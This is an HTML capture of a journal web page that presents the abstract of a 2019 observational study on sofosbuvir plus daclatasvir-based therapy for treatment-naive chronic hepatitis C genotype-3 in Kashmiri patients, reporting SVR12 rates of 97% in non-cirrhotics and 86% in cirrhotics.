

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.journalcra.com/article/efficacy-sofosbuvir-plus-daclatasvir-based-therapy-treatment-treatment-naive-chronic?page=2
body_size: 54786
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/efficacy-sofosbuvir-plus-daclatasvir-based-therapy-treatment-treatment-naive-chronic" />
<link rel="shortlink" href="/node/16973" />
      <title>Efficacy of sofosbuvir plus daclatasvir based therapy in the treatment of treatment naive chronic hepatitis c genotype-3 in kashmiri population | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://www.journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"_UizgA9bLTJLLcNpp6QVSiDc3_0gmez2jxK37xfHQG4","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-16973 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://www.journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-1aa2c75e4c48e5f77247f0b1cd001854">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Efficacy of sofosbuvir plus daclatasvir based therapy in the treatment of treatment naive chronic hepatitis c genotype-3 in kashmiri population</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Efficacy of sofosbuvir plus daclatasvir based therapy in the treatment of treatment naive chronic hepatitis c genotype-3 in kashmiri population" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">Shabir A  Shiekh (MD, DM), Zafar A Wani (MD, DM), Mushtaq Ahmad Laway (MD, DM), Shafat Sideeq (MD, DNB) and Majid Khalil (MD, DNB)</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Health Sciences</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>Background: Direct Acting Antivirals (DAAs) have revolutionized the treatment of chronic hepatitis-C infection.Genotype-3 is the most common genotype found in India and Kashmir as well and it has the more aggressive nature and leads to increased riskof steatosis and hepatocellular carcinoma. Aims and Objectives: To compare the efficacy and safety in chronic hepatitis C genotype-3 infection in Kashmiri population. Materials and Methods: An observational, Prospective, Open label, Hospital based study carried over a period of two years. Treatment naïve Chronic Hepatitis-C genotype-3 patients were included in the study. Patients were divided in two groups. Group-A: Non-cirrhotics who received Sofosbuvir (400 mg daily) with Daclatasvir. Group BCirrhoticswho received Sofosbuvir (400mg daily) with Daclatasvir (60mg daily) and weight based Ribavarin. Results:260 patients were enrolled. Both males(n=133) and females(n=127) were almost equal in distribution. We observed 97 % (203/210) SVR12 in non-cirrhoticswho received Daclatasvir plus Sofosbuvir treatment regimen. Cirrhotics who received Sofosbuvir plus Daclatasvir along with Ribavirin observed SVR of 86 % (43/50). All patients tolerated the drug regimens well without any serious adverse effect. Conclusion: Once daily oralSofosbuvir plus daclatasvir based therapy is highly efficient and safe in both cirrhotics and non-cirrhotic hepatitis C patients.</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.journalcra.com/sites/default/files/issue-pdf/35683_0.pdf" type="application/pdf; length=268894">35683.pdf</a></span></div></div></div><div class="field field-name-field-doi field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="http://www.journalcra.com/article/efficacy-sofosbuvir-plus-daclatasvir-based-therapy-treatment-treatment-naive-chronic">DOI: https://doi.org/10.24941/ijcr.35683.05.2019</a></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-90c6808a4d7e14cbafbbca83d1421510">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202012">December 2020</a>
          </li>
      <li><a href="/monthly-archive/202011">November 2020</a>
          </li>
      <li><a href="/monthly-archive/202010">October 2020</a>
          </li>
      <li><a href="/monthly-archive/202009">September 2020</a>
          </li>
      <li><a href="/monthly-archive/202008">August 2020</a>
          </li>
      <li><a href="/monthly-archive/202007">July 2020</a>
          </li>
      <li><a href="/monthly-archive/202006">June 2020</a>
          </li>
      <li><a href="/monthly-archive/202005">May 2020</a>
          </li>
      <li><a href="/monthly-archive/202004">April 2020</a>
          </li>
      <li><a href="/monthly-archive/202003">March 2020</a>
          </li>
      <li><a href="/monthly-archive/202002">February 2020</a>
          </li>
      <li><a href="/monthly-archive/202001">January 2020</a>
          </li>
      <li><a href="/monthly-archive/201912">December 2019</a>
          </li>
      <li><a href="/monthly-archive/201911">November 2019</a>
          </li>
      <li><a href="/monthly-archive/201910">October 2019</a>
          </li>
      <li><a href="/monthly-archive/201909">September 2019</a>
          </li>
      <li><a href="/monthly-archive/201908">August 2019</a>
          </li>
      <li><a href="/monthly-archive/201907">July 2019</a>
          </li>
      <li><a href="/monthly-archive/201906">June 2019</a>
          </li>
      <li><a href="/monthly-archive/201905">May 2019</a>
          </li>
      <li><a href="/monthly-archive/201904">April 2019</a>
          </li>
      <li><a href="/monthly-archive/201903">March 2019</a>
          </li>
      <li><a href="/monthly-archive/201902">February 2019</a>
          </li>
      <li><a href="/monthly-archive/201901">January 2019</a>
          </li>
      <li><a href="/monthly-archive/201812">December 2018</a>
          </li>
      <li><a href="/monthly-archive/201811">November 2018</a>
          </li>
      <li><a href="/monthly-archive/201810">October 2018</a>
          </li>
      <li><a href="/monthly-archive/201809">September 2018</a>
          </li>
      <li><a href="/monthly-archive/201808">August 2018</a>
          </li>
      <li><a href="/monthly-archive/201807">July 2018</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first"><a href="/article/efficacy-sofosbuvir-plus-daclatasvir-based-therapy-treatment-treatment-naive-chronic?page=1">‹‹</a></li>
<li class="pager-current">3 of 7</li>
<li class="pager-next last"><a href="/article/efficacy-sofosbuvir-plus-daclatasvir-based-therapy-treatment-treatment-naive-chronic?page=3">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-0a72dbda249375332dc81724713320e7">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
